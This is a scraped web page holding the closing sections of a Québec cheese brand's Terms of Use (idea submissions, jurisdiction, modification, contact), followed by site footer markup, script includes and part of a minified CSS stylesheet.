<p><span>La Maison Alexis de Portneuf does not accept unsolicited ideas for new products, packaging, marketing, advertising, research, business operations and the like. If you send to La Maison Alexis de Portneuf any information, including but not limited to feedback, data, questions, comments, suggestions, or the like, such information you send to us will be treated as non-confidential and non-proprietary and may be disseminated or used by us for any purpose, including, but not limited to, developing, creating, manufacturing or marketing products or services. Should you choose to submit an idea or information to La Maison Alexis de Portneuf, you agree that such information or material becomes and remains the sole and exclusive property of La Maison Alexis de Portneuf without further liability or compensation to you. All such submissions shall be deemed the property of La Maison Alexis de Portneuf, and your submission of idea or information shall constitute an irrevocable assignment to La Maison Alexis de Portneuf of all worldwide rights, title, and interests in all languages and in perpetuity in such idea or information to use and exploit all or any part of the idea or information provided by you at our sole discretion by any method now existing or later developed. By submitting information, you agree that La Maison Alexis de Portneuf has an unlimited and irrevocable right to publish such information, to use it as part of our commercial operations, and to incorporate its concepts in La Maison Alexis de Portneuf&rsquo;s products without liability or compensation to you.</span></p>
<p><strong><span>Jurisdictional Issues</span></strong></p>
<p><span>Unless otherwise specified, the information and material on this Site is presented solely for the purpose of promoting La Maison Alexis de Portneuf&rsquo;s products. La Maison Alexis de Portneuf makes no representation that information or material depicted on the Site is appropriate or available in all locations.</span></p>
<p><span>This agreement shall be governed by and construed in accordance with the laws of the province of Qu&eacute;bec without giving effect to any principles of conflicts of law. You expressly agree that the exclusive jurisdiction for any claim or action arising out of or relating to these Terms of Use or your use of the Site shall be filed only in the provincial or federal courts located in the province of Qu&eacute;bec, and you further agree and submit to the exercise of personal jurisdiction of such courts for the purpose of litigating any such claim or action.</span></p>
<p><span>By choosing to access the Site from any location other than Canada or the United States, you accept full responsibility for compliance with all local laws that are applicable. La Maison Alexis de Portneuf makes no representation that the information and material on the Site is appropriate or available for use in locations outside Canada or the United States, and accessing it from territories where their contents is illegal is prohibited. You may not use any information or material from this Site in violation of any applicable laws or regulations.</span></p>
<p><strong><span>Privacy Policy</span></strong></p>
<p><span>By using this Site, you agree to be bound by La Maison Alexis de Portneuf's Privacy Policy.</span></p>
<p><strong><span>Miscellaneous</span></strong></p>
<p><span>If any provision of these Terms of Use should prove to be unlawful, void, or for any reason unenforceable, that provision shall be deemed severable from this agreement and shall not affect the validity and enforceability of any remaining provisions. La Maison Alexis de Portneuf's failure to insist upon or enforce strict performance of any provision of these Terms of Use shall not be construed as a waiver of any right on its part. These Terms of Use constitute the entire agreement between the parties relating to the subject matter herein, supersede all prior or contemporaneous communications and proposals between you and La Maison Alexis de Portneuf with respect to the Site, and shall not be modified except in writing. Section titles in the Terms of Use are for convenience and do not define, limit, or extend any provision of the Terms of Use.</span></p>
<p><strong><span>Effective Date; Modification of Terms of Use </span></strong></p>
Effective date: October 10, 2016.
<br />
<br />
Last revised: August 5th, 2022.
<br />
<br />
La Maison Alexis de Portneuf&nbsp;reserves the right to change these Terms of Use at any time by updating this posting, with the modified Terms of Use taking effect on the date of posting. Your continued use of the Site after such modifications will constitute your: (a) acknowledgment of the modified Terms of Use; and (b) agreement to abide and be bound by the modified Terms of Use.<br />
<br />
<p><strong><span>Contact Us</span></strong></p>
<p><span>If you have any questions about these Terms of Use or our practices related to this Site, you can contact us by e-mail at info@alexisdeportneuf.com. Please provide a sufficiently detailed question or description of your concern. If you have requested to be on a mailing list and you wish to cancel that request, you can communicate with La Maison Alexis de Portneuf&rsquo;s Communications Department by e-mail at info@alexisdeportneuf.com or, if it&rsquo;s an e-mail mailing list, by clicking "unsubscribe" at the bottom of the e-mail.</span></p>
    </div>
</div>
            </div>
        </div>
    </div>
</section>
    </section>
    
</div>
        </section>

        

<section class="footer"  >
    <div class="inner">
        <div class="footer-container">
            <div class="footer-row">
                <div class="footer-top-left"><div class="site-links">
<div class="column has-header">
<ul>
    <li><a href="/en/products">Our&nbsp;Cheeses</a></li>
    <li><a href="/en/recipes">Recipes</a></li>
    <li><a href="/en/events">Plan a Cheese Event</a></li>
</ul>
</div>
<div class="column has-header">
<ul>
    <li><a href="/en/contact-us">Contact Us</a></li>
    <li><a href="/en/about-us">Our Story</a></li>
    <li><a href="/en/inspiration/faq">FAQ</a></li>
</ul>
</div>
<div class="column has-header">
<ul>
    <li><a rel="noopener" href="https://www.saputofoodservice.ca/" target="_blank">Saputo Foodservice</a></li>
</ul>
</div>
</div></div>
                <div><div class="social-links">
<h3 class="sub-head">Follow</h3>
<ul>
    <li><a rel="noopener noreferrer" target="_blank" href="https://www.facebook.com/AlexisdePortneuf"><img height="256" alt="Go to Facebook" width="256" src="https://saputo.canto.com/direct/image/gv04pevk890h94mfpom94hrk7d/FPnfh-koZktxQTZh4-bkNwq-5Ms/original?content-type=image%2Fpng&amp;name=Facebook.png" /></a></li>
</ul>
</div></div>
            </div>
        </div>
        <div class="footer-container footer-container-bottom">
            <div class="footer-row">
                <div class="footer-bottom-left"><p class="secondary-links">© <span id="copyyear"></span> Saputo Inc. All rights reserved.</p>
</div>
                <div><ul class="legal-local">
    <li><a href="https://www.alexisdeportneuf.com/en/privacy-policy?_ga=2.224214814.44342722.1548431337-386989688.1548431337">Privacy Policy</a></li>
    <li><a href="https://www.alexisdeportneuf.com/en/legal-notice?_ga=2.224214814.44342722.1548431337-386989688.1548431337">Legal Notice</a></li>
    <li><a href="/en/cookie-policy">Cookie Policy</a></li>
</ul>
<style>
    .legal-local{
    margin: 0;
    padding: 0;
    list-style: none;
    }
    .legal-local {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
    }
    .legal-local li:after {
    content: '|';
    margin: 0 15px;
    }
    .legal-local li:last-child:after {
    display: none;
    }
    .legal-local a {
    font-family: "BurfordBase";
    line-height: 0.75em;
    letter-spacing: -0.07em;
    text-transform: uppercase;
    }
    @media screen and (min-width: 768px) {
    .legal-local {
    -webkit-flex-wrap: nowrap;
    -moz-flex-wrap: nowrap;
    -ms-flex-wrap: none;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
    }
    .legal-local li {
    white-space: nowrap;
    }
    }
</style></div>
            </div>
        </div>
    </div>

</section>
    </div>

    



<script src="/dist/legacy-body.min.js?v=0.1.0.35481"></script>

<script src="/-/media/ecosystem/divisions/canada-dairy/sites/alexis-de-portneuf/alexis-de-portneuf-documents/jqueryarctext.js?rev=36c945fb35f441da901d291089a597f6"></script>
<script src="/-/media/ecosystem/divisions/canada-dairy/sites/alexis-de-portneuf/alexis-de-portneuf-documents/function.js?rev=e6af5daec1114dbb8d601a2f8867d458"></script>


    



    


<script src="/dist/legacy-googleTagManager.min.js?v=0.1.0.35481"></script>
    <script type="text/javascript">
    window.saputo = window.saputo || {};
    window.saputo.environment = 'dev';

    jq(document).ready(window.saputo.gtm.bindEvents);
    </script>


    <script>console.log('DW1LDWK0000BR-app-sc10-canadacentral-002-p');</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=34093397" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.alexisdeportneuf.com/-/media/ecosystem/divisions/canada-dairy/sites/alexis-de-portneuf/alexis-de-portneuf-documents/mainmin.css?rev=d937a653b9734fb1bc500c861557ce83&hash=40FE4CE34CAB8DF54C4A7A1122E16B54
body_size: 49568
content:
@import"https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700&display=swap";@import"https://use.typekit.net/bkd8wrd.css";@font-face{font-family:"BurfordBase";src:url("/fonts/BurfordBase.eot");src:url("/fonts/BurfordBase.eot?#iefix") format("embedded-opentype"),url("/fonts/BurfordBase.woff2") format("woff2"),url("/fonts/BurfordBase.woff") format("woff"),url("/fonts/BurfordBase.ttf") format("truetype");font-weight:normal;font-style:normal}@font-face{font-family:"FlamaSemicondensed";src:url("/fonts/FlamaSemicondensed-Medium.eot");src:url("/fonts/FlamaSemicondensed-Medium.eot?#iefix") format("embedded-opentype"),url("/fonts/FlamaSemicondensed-Medium.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"FlamaSemicondensed";src:url("/fonts/FlamaSemicondensed-Semibold.eot");src:url("/fonts/FlamaSemicondensed-Semibold.eot?#iefix") format("embedded-opentype"),url("/fonts/FlamaSemicondensed-Semibold.woff") format("woff");font-weight:bold;font-style:normal}@font-face{font-family:"FlamaSemicondensed";src:url("/fonts/FlamaSemicondensed-Book.eot");src:url("/fonts/FlamaSemicondensed-Book.eot?#iefix") format("embedded-opentype"),url("/fonts/FlamaSemicondensed-Book.woff") format("woff");font-weight:300;font-style:normal}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}.contact-us-form form .btn-gtm-contactus,.filter-jump-sub-layout-dropdown .current-selection,.hero-placeholder-sub-layout-carousel .slick-arrow,.header .secondary-nav>li,.header .nav-items-container,input[type=text],textarea,select,.button,.inner{-webkit-box-sizing:border-box;box-sizing:border-box}.cheese-event-detail-page-template .share,.article-sub-layout.article-sub-layout-left-nav .article-nav ul,.article-sub-layout .share,.recipe-description-sub-layout .ingredients-directions-container .ingredients ol,.recipe-description-sub-layout .ingredients-directions-container .ingredients ul,.recipe-description-sub-layout .ingredients-directions-container .directions ol,.recipe-description-sub-layout .ingredients-directions-container .directions ul,.recipe-description-sub-layout .share,.recipe-description-sub-layout .recipe-summary ul,.recipe-description-sub-layout .recipe-summary,.filter-jump-sub-layout-links .links,.recipes-sub-layout .grid-container .grid-item .recipe-summary,.brand-description-sub-layout .share,.product-description-sub-layout .share,.pagination-sub-layout .controls .pages,.product-brand-sub-layout .toggle ul,.content-placeholder-component-links .links,.hero-placeholder-sub-layout-carousel .slick-dots,.footer .secondary-footer .legal,.footer .secondary-footer .family-logos,.footer .terms,.footer .social-links ul,.footer .site-links ul,.header .primary-nav .sub-menu>ul ul,.header .primary-nav .sub-menu>ul,.header .primary-nav,.header .secondary-nav{margin:0;padding:0;list-style:none}/*! jQuery UI - v1.11.4 - 2016-04-08
* http://jqueryui.com
* Includes: core.css, draggable.css, resizable.css, button.css, dialog.css
* Copyright jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-0.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:rgba(0,0,0,0)}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid rgba(0,0,0,0)}.slick-arrow.slick-hidden{display:none}html{font-size:62.5%}html.masked{height:100%;overflow:hidden}body{font-family:Georgia,serif;font-size:15px;font-size:1.5rem;color:#231f20;line-height:1.3333333333em}@media screen and (min-width: 768px){body{font-size:14px;font-size:1.4rem}}@media screen and (min-width: 1024px){body{font-size:16px;font-size:1.6rem;line-height:1.25em}}.masked body{height:100%;overflow:hidden}body h1,body h2,body h3,body h4,body h5,body h6,body p,body ul,body ol,body li,body a{word-wrap:break-word}.padding-default{padding:25px}.margin-default{margin:0}.site-wrapper{position:relative;max-width:400px;margin:0 auto;overflow-x:hidden}@media screen and (min-width: 768px){.site-wrapper{max-width:1700px}}.site-mask{display:none;position:fixed;z-index:1;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5)}.masked .site-mask{display:block}button{padding:0;border:0;background:none;font:inherit;color:inherit}h1,h2,h3,h4,h5,h6,p,ul,ol{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child,ul:last-child,ol:last-child{margin-bottom:0}h1,h2,.headline{margin-bottom:20px;margin-left:-0.06em;font-family:"BurfordBase";line-height:.75em;letter-spacing:-0.07em;font-size:45px;font-size:4.5rem;font-weight:normal;color:#231f20;text-transform:uppercase}h1:last-child,h2:last-child,.headline:last-child{margin-bottom:0}@media screen and (min-width: 1024px){h1,h2,.headline{font-size:64px;font-size:6.4rem}h1:last-child,h2:last-child,.headline:last-child{margin-bottom:0}}h3,h4,.sub-head{margin-bottom:15px;margin-left:-0.06em;font-family:"BurfordBase";line-height:.75em;letter-spacing:-0.07em;font-size:35px;font-size:3.5rem;font-weight:normal;color:#231f20;text-transform:uppercase}h3:last-child,h4:last-child,.sub-head:last-child{margin-bottom:0}@media screen and (min-width: 768px){h3,h4,.sub-head{font-size:35px;font-size:3.5rem}}@media screen and (min-width: 1024px){h3,h4,.sub-head{font-size:48px;font-size:4.8rem}}a{font-weight:normal;color:inherit}.off-screen{position:absolute;left:-1000px;top:-1000px;width:1px;height:1px;text-align:left;overflow:hidden}.inner{width:100%;max-width:768px;margin:0 auto;padding:0 20px}@media screen and (min-width: 1024px){.inner{max-width:1024px;padding-right:26px;padding-left:26px}}.button{display:block;width:100%;padding:8px 30px 8px 10px;border:2px solid #988b83;font-family:"BurfordBase";line-height:.75em;letter-spacing:-0.07em;font-size:18px;font-size:1.8rem;font-weight:normal;text-align:left;text-decoration:none;text-transform:uppercase;color:#fff;background-color:#988b83}.button:after{content:"";display:inline-block;width:20px;margin-right:-20px;text-align:right;font-family:"FontAwesome";font-size:12px;font-size:1.2rem}.button.secondary-cta{border-color:#988b83;color:#988b83;background-color:#fff}@media screen and (min-width: 768px){.button{display:inline-block;width:auto;padding:12px 34px 12px 14px;border-width:1px;font-weight:normal}}@media screen and (min-width: 1024px){.button{padding:18px 44px 18px 23px;border-width:2px;font-size:20px;font-size:2rem}.button:after{width:21px;margin-right:-21px;font-size:13px;font-size:1.3rem}}.cta-container{max-width:100%}.cta-container .button{width:100%;margin-bottom:0;margin-right:25px !important}.cta-container .button:last-child{margin-bottom:0}@media screen and (min-width: 768px){.cta-container{display:-webkit-inline-box;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.cta-container .button{margin-right:0;margin-bottom:0}.cta-container .button:last-child{margin-right:0}}@media screen and (min-width: 1024px){.cta-container .button{margin-right:0}.cta-container .button:last-child{margin-right:0}}.stand-alone-link{display:inline-block;font-weight:bold;color:inherit;text-decoration:none}.stand-alone-link:after{content:"";margin-left:.5em;font-family:"FontAwesome";font-size:inherit}.stand-alone-link span{text-decoration:underline}.stand-alone-link.view-more:after{content:""}.stand-alone-link.show-less:after{content:""}.stand-alone-link.view-nutrition:after{content:""}.video-container{position:relative;padding-top:56.25%;opacity:1;-webkit-transition:all opacity .1s ease-in-out ease;transition:all opacity .1s ease-in-out ease}.video-container img{position:absolute;z-index:1;left:0;top:0;width:100%;height:100%}.video-container iframe{position:absolute;z-index:0;left:0;top:0;width:100%;height:100%}.video-container:after{content:"";position:absolute;z-index:2;left:50%;top:50%;font-family:"FontAwesome";font-size:60px;font-size:6rem;color:hsla(0,0%,100%,.8);line-height:1em;-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}.video-container.api-loaded{cursor:pointer;opacity:1}.video-container.active-video img{z-index:0}.video-container.active-video iframe{z-index:1}.video-container.active-video:after{display:none}@media screen and (min-width: 1024px){.video-container:after{font-size:85px;font-size:8.5rem}}.intro .headlines{margin-bottom:10px}.intro .headlines:last-child{margin-bottom:0}.intro .headlines .headline{margin-bottom:4px}.intro .headlines .headline:last-child{margin-bottom:0}@media screen and (min-width: 1024px){.intro .headlines{margin-bottom:20px}}@media screen and (min-width: 768px){.intro.side-by-side{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start}.intro.side-by-side .headlines{-webkit-box-flex:1;-moz-flex:1 1 242.6666666667px;-ms-flex:1 1 242.6666666667px;flex:1 1 242.6666666667px;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:0;padding-right:20px}.intro.side-by-side .headlines .headline{margin-bottom:6px}.intro.side-by-side .headlines .headline:last-child{margin-bottom:0}.intro.side-by-side .headlines .sub-head{font-size:25px;font-size:2.5rem;font-weight:bold}.intro.side-by-side .body-copy{-webkit-box-flex:1;-moz-flex:1 1 485.3333333333px;-ms-flex:1 1 485.3333333333px;flex:1 1 485.3333333333px;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:6px}}@media screen and (min-width: 1024px){.intro.side-by-side .headlines{-ms-flex-preferred-size:324px;flex-basis:324px;margin-bottom:0;padding-right:30px}.intro.side-by-side .headlines .sub-head{font-size:30px;font-size:3rem}.intro.side-by-side .body-copy{-ms-flex-preferred-size:648px;flex-basis:648px;padding-left:5px}}.grid-container .grid-item{margin-bottom:45px}.grid-container .grid-item:last-child{margin-bottom:0}.grid-container .grid-item .main-image{display:block;margin-bottom:20px}.grid-container .grid-item .main-image:last-child{margin-bottom:0}.grid-container .grid-item .main-image img{display:block;width:100%}@media screen and (min-width: 768px){.grid-container{margin-bottom:-45px;overflow:auto}.grid-container .grid-item{float:left;-webkit-box-sizing:border-box;box-sizing:border-box;width:33.3333333333%}.grid-container .grid-item:last-child{margin-bottom:45px}.grid-container .grid-item:nth-child(3n+1){clear:left;padding-right:12px}.grid-container .grid-item:nth-child(3n+2){padding:0 6px}.grid-container .grid-item:nth-child(3n+3){padding-left:12px}.grid-container .grid-item .text-content{padding-right:8px}}@media screen and (min-width: 1024px){.grid-container{margin-bottom:-50px}.grid-container .grid-item{margin-bottom:50px}.grid-container .grid-item:last-child{margin-bottom:50px}.grid-container .grid-item:nth-child(3n+1){padding-right:10px}.grid-container .grid-item:nth-child(3n+2){padding:0 5px}.grid-container .grid-item:nth-child(3n+3){padding-left:10px}.grid-container .grid-item .text-content{padding-right:20px}}.fa{display:inline-block;font:normal normal normal 14px/1 "FontAwesome";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-navicon:before,.fa-bars:before{content:""}.fa-times:before{content:""}.fa-search:before{content:""}.fa-facebook-square:before{content:""}.fa-twitter-square:before{content:""}.fa-youtube-square:before{content:""}.fa-pinterest-square:before{content:""}.fa-instagram:before{content:""}.fa-linkedin-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-envelope-square:before{content:""}.fa-print:before{content:""}.fa-th-large:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-plus-circle:before{content:""}fieldset{margin:0 0 30px;padding:0;border:none}fieldset label{display:block;margin-bottom:10px;font-weight:bold;font-style:italic}fieldset .error-message{margin-top:10px;font-size:.8571428571em;font-weight:bold;font-style:italic;color:#ac362b}fieldset.optional label:after{content:" (Optional)";font-weight:normal;font-style:italic}fieldset .input-validation-error{border-color:#ac362b}fieldset input[type=text].input-validation-error,fieldset textarea.input-validation-error,fieldset select.input-validation-error{border-color:#ac362b}fieldset.error label{color:#ac362b}fieldset.error input[type=text],fieldset.error textarea,fieldset.error select{border-color:#ac362b}fieldset.form-attachment input[type=file]:hover+div label.button{opacity:.7}@media screen and (min-width: 1024px){fieldset{margin-bottom:20px}}.input-validation-error.legal-checkbox+input[type=hidden]+label:before{color:#ac362b}.validation-summary-errors{padding:20px;background-color:#efefef}.validation-summary-errors *{color:#ac362b}input[type=text],textarea,select{position:relative;width:100%;height:35px;padding:0 12px;border:1px solid #231f20;border-radius:4px;background-color:rgba(0,0,0,0);font:inherit}input[type=text][disabled],textarea[disabled],select[disabled]{opacity:.5;cursor:default}input[type=text],textarea,.select-container{background-color:#fff}input[type=text]{font-family:Georgia,serif}input[type=text]::-webkit-input-placeholder{font-family:Georgia;font-style:italic;color:#988b83}input[type=text]:-moz-placeholder{font-family:Georgia;font-style:italic;color:#988b83;opacity:1}input[type=text]::-moz-placeholder{font-family:Georgia;font-style:italic;color:#988b83;opacity:1}input[type=text]:-ms-input-placeholder{font-family:Georgia;font-style:italic;color:#988b83}input[type=text]:-moz-placeholder{font-family:Georgia;font-style:italic;color:#988b83}input[type=text]:placeholder-shown{font-family:Georgia;font-style:italic;color:#988b83}select{padding:0 8px}.select-container{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;-moz-align-items:stretch;align-items:stretch;position:relative}.select-container select{z-index:1;padding-right:30px;color:inherit;-webkit-appearance:none;-moz-appearance:none;cursor:pointer}.select-container select::-ms-expand{display:none}.select-container:after{content:"";position:relative;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;z-index:0;right:30px;width:30px;margin-right:-30px;font-size:18px;font-size:1.8rem;font-family:"FontAwesome";color:#fff;text-align:center}.radio-container,.checkbox-container{position:relative}.radio-container input[type=radio],.radio-container input[type=checkbox],.checkbox-container input[type=radio],.checkbox-container input[type=checkbox]{position:absolute;left:-9999px}.radio-container label:not(.error),.radio-container span,.checkbox-container label:not(.error),.checkbox-container span{display:inline-block;position:relative;padding-left:1.25em;cursor:pointer}.radio-container label:not(.error):before,.radio-container span:before,.checkbox-container label:not(.error):before,.checkbox-container span:before{content:"";display:block;position:absolute;left:0;font-family:"FontAwesome";font-size:1em;line-height:inherit}.radio-container input[type=radio]:focus+label:not(.error):before,.radio-container input[type=checkbox]:focus+label:not(.error):before,.checkbox-container input[type=radio]:focus+label:not(.error):before,.checkbox-container input[type=checkbox]:focus+label:not(.error):before{outline:1px dotted}.radio-container.IsChecked #legal-label:before,.checkbox-container.IsChecked #legal-label:before{content:""}.radio-container input[type=radio]:checked+label:not(.error):before,.radio-container input[type=checkbox]:checked+label:not(.error):before,.radio-container input[type=checkbox]:checked+.error+[type=hiddem]+label:not(.error):before,.radio-container input[type=checkbox].valid:checked~label:before,.checkbox-container input[type=radio]:checked+label:not(.error):before,.checkbox-container input[type=checkbox]:checked+label:not(.error):before,.checkbox-container input[type=checkbox]:checked+.error+[type=hiddem]+label:not(.error):before,.checkbox-container input[type=checkbox].valid:checked~label:before{content:""}.radio-container input[type=radio]:checked+span:before,.checkbox-container input[type=radio]:checked+span:before{content:""}.radio-container input[type=radio]:focus+input+label:before,.radio-container input[type=checkbox]:focus+input+label:before,.checkbox-container input[type=radio]:focus+input+label:before,.checkbox-container input[type=checkbox]:focus+input+label:before{outline:1px dotted}.radio-container input[type=radio]:checked+input+label:before,.radio-container input[type=checkbox]:checked+input+label:before,.checkbox-container input[type=radio]:checked+input+label:before,.checkbox-container input[type=checkbox]:checked+input+label:before{content:""}@media screen and (-webkit-min-device-pixel-ratio: 